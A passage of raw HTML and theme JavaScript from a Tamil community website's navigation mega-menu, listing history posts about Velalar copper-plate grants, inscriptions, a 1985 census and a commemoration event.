        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts/" rel="bookmark" class="td-image-wrap " title="டாக்டர் எஸ்.மோகன் 2ஆம் ஆண்டு நினைவேந்தல் நிகழ்ச்சி சென்னையில் நடைபெறுகிறது வேளாளர்கள் அனைவரும் அவரின் பெருமைகளை நெஞ்சில் சுமந்து போற்றுவோம்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="டாக்டர் எஸ்.மோகன் 2ஆம் ஆண்டு நினைவேந்தல் நிகழ்ச்சி சென்னையில் நடைபெறுகிறது வேளாளர்கள் அனைவரும் அவரின் பெருமைகளை நெஞ்சில் சுமந்து போற்றுவோம்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/dr-s-mohan-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/program/tamil-nadu-program/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/dr-s-mohan-2nd-year-commemoration-program-is-being-held-in-chennai-all-tamils-%e2%80%8b%e2%80%8bwill-carry-his-pride-in-their-hearts/" rel="bookmark" title="டாக்டர் எஸ்.மோகன் 2ஆம் ஆண்டு நினைவேந்தல் நிகழ்ச்சி சென்னையில் நடைபெறுகிறது வேளாளர்கள் அனைவரும் அவரின் பெருமைகளை நெஞ்சில் சுமந்து போற்றுவோம்!!!">டாக்டர் எஸ்.மோகன் 2ஆம் ஆண்டு நினைவேந்தல் நிகழ்ச்சி சென்னையில் நடைபெறுகிறது வேளாளர்கள் அனைவரும் அவரின்&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_7b6" data-td_block_id="tdi_10_7b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_7b6" data-td_block_id="tdi_10_7b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-106"><a href="#">வரலாறு</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14_31e td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14_31e" ><script>var block_tdi_14_31e = new tdBlock();
block_tdi_14_31e.id = "tdi_14_31e";
block_tdi_14_31e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_14_31e","tdc_css_class":"tdi_14_31e","tdc_css_class_style":"tdi_14_31e_rand_style"}';
block_tdi_14_31e.td_column_number = "3";
block_tdi_14_31e.block_type = "td_block_mega_menu";
block_tdi_14_31e.post_count = "4";
block_tdi_14_31e.found_posts = "80";
block_tdi_14_31e.header_color = "";
block_tdi_14_31e.ajax_pagination_infinite_stop = "";
block_tdi_14_31e.max_num_pages = "20";
tdBlocksArray.push(block_tdi_14_31e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14_31e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/tn-kl-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/copper_charter\/\" class=\"td-post-category\">\u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd \u0baa\u0b9f\u0bcd\u0b9f\u0baf\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there\/\" rel=\"bookmark\" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\">\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/pillai-mudaliar-gounder-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal\/\" rel=\"bookmark\" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\">1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/this-is-a-very-important-post-for-velalers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/india-pic-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/this-is-a-very-important-post-for-velalers\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/thuluva-vel-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/inscriptional-sources-about-who-the-thuluva-velalers-were-and-how-many-people-they-were-under-which-regime\/\" rel=\"bookmark\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1 \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bcd!!!\">\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baf\u0bbe\u0bb0\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b8e\u0ba8\u0bcd\u0ba4\u0bc6\u0ba8\u0bcd\u0ba4 \u0b86\u0b9f\u0bcd\u0b9a\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b8e\u0bb5\u0bcd\u0bb5\u0bb3\u0bb5\u0bc1 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0ba9\u0bb0\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_31e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14_31e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 33;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/pillai-mudaliar-gounder-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/according-to-the-1985-census-the-velaler-population-is-here-for-your-perusal\/\" rel=\"bookmark\" title=\"1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!\">1985 Census\u0baa\u0b9f\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd\u0ba4\u0bca\u0b95\u0bc8 \u0b87\u0ba4\u0bcb \u0b89\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0bc8\u0b95\u0bcd\u0b95\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/this-is-a-very-important-post-for-velalers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/india-pic-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/documents\/\" class=\"td-post-category\">\u0b86\u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/this-is-a-very-important-post-for-velalers\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba9\u0ba4\u0bcd\u0ba4\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b87\u0ba4\u0bc1 \u0bae\u0bbf\u0b95 \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bae\u0bbe\u0ba9 \u0baa\u0ba4\u0bbf\u0bb5\u0bc1!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 